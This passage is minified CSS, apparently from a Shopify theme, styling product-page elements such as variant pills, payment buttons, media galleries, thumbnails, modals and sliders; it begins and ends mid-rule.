4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button + .shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;max-width: 37rem;min-width: fit-content;border: none;}.product-form__input--quantity-breaks {max-width: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba( var(--color-foreground), var(--variant-pills-inactive-overlay-opacity) );border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked + label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled) + label > .visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked + label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked + label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled + label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled + label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked + label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked + label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible + label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused + label, .no-js .shopify-payment-button__button [role="button"]:focus + label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible) + label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"] + .shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled] + .shopify-payment-button .shopify-payment-button__button[disabled] {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {margin-bottom: 1rem;font-size: 1.9rem;}.product-form__buttons--uppercase .product-form__submit {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.product__info-container > * {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product__info-container > *:first-child {margin-top: 0;}.product__info-container > *:last-child, .main-product__info-container > *:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size: var(--font-size);border: solid var(--border-size) var(--border-color);width: 100%;}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--background {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {display: block;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title > * {margin: 0;}.product__title > a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale {display: none;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form > .form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container > modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);width: 100%;}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc( var(--media-shadow-vertical-offset) * var(--media-shadow-visible) );}.product__media-list {padding-right: calc( var(--media-shadow-horizontal-offset) * var(--media-shadow-visible) );}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content > .product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content > .product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item > * {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible + label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content > *:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content > *:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content > * {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content > * {width: 100%;}.product-media-modal__content > * + * {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content > * + * {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info > * {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info > * {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media > * {overflow: hidden;}.thumbnail-list {flex-wrap: nowrap;grid-gap: 1rem; overflow: hidden;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: 0.5rem;}media-gallery .slider-counter__link--dots .dot {width: 0.6rem;height: 0.6rem;border-radius: 50%;border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: 0.8rem;height: 0.8rem;margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not( .splide--transparent-arrows, .slider-mobile-buttons-overlay ) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile 